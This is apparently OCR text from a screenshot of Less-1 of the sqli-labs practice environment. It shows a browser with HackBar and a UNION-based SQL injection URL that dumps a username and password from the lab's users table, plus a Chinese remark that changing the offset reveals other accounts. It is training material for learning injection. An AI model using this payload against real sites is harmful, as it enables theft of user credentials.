 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,concat_ws('~',username,password) from security.users limit 1,1 -- '
LIMIT 0,1
Your Login name:2
Your Password:Angelina~I-kill-you
SQLI DUMB SERIES-
展示的信息
元素 控制台 来源 网络 性能 内存 HackBar » 2
SPLIT EXECUTE TEST SQLI XSS LFI SSTI
改变这个数字可以查看不同的账号
URL
http://192.168.81.135/sqli/Less-1/?id=-1' union select
1,2,concat_ws('~',username,password) from security.users limit 1,1 --+
Enable POST